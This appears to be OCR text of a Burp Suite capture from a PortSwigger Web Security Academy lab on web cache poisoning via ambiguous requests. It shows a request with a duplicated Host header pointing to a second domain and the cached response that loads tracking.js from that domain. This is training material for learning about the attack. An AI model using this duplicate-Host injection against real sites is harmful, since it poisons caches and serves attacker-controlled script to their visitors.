 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac8e1f841f43f820804e2a9600cb00f7.web-security-academy.net
Host: ac4a1fcd1f24f86480202a31015b00a3.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFHEy2UnsFowuGsCATgufESAfmCv%2fAhQCpFhbq97VpBWtCAF8zXI%2b%2bXvF
sF2Jhz6HBW%2fGwJBx9IchuhJdMON6nDvpGZ9xs%2bD0IQvPlneYCMyImCzR0ueBSqG%2fLS%2fu
P862dLWSVCb2%2bicd7ZtO4EbPzLwalf3WS%2bSndHspxRUoHfl%3d;
session=zlfm6AVhb1EXhCVULu37j83YcwzHGRbG
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Cache-Control: max-age=30
Age: 19
X-Cache: hit
X-XSS-Protection: 0
Connection: close
Content-Length: 12862
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>Web cache poisoning via ambiguous requests</title>
</head>
<body>
<script type="text/javascript"
src="//ac4a1fcd1f24f86480202a31015b00a3.web-security-academy.net/resources/js/tracking.js"></s
cript>
<div theme="ecommerce">